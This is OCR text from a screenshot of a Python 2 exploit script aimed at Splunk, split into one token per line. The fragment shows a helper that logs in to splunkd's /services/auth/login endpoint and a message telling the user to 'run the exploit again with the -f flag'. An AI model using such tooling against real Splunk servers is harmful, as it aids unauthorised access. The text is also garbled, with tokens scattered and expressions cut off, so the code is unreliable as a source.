
while attempting to read splunk home 
dir"
,
err

def
splunkd_auth
(
self
)
:
        login_url 
=
"
{0}/services/auth/login"
.
format
(
self
.
splunkd
        r 
=
 Requestobj
(
login_url
)
        poststr 
=
"username=
{0}&password=
{1}"
.
format
(
self
.
username
.
rstrip
(
)
,
self
.
pass
        r
.
rawpostdata
(
"POST"
,
 poststr
)
        result 
=
 r
.
makerequest
(
)
if
 result
.
find_data
(
"Remote 
login disabled because you are using a 
free license"
)
:
print
"[i] Free licence in 
use. No remote login required"
print
"[!] run the exploit 
again with the -f flag"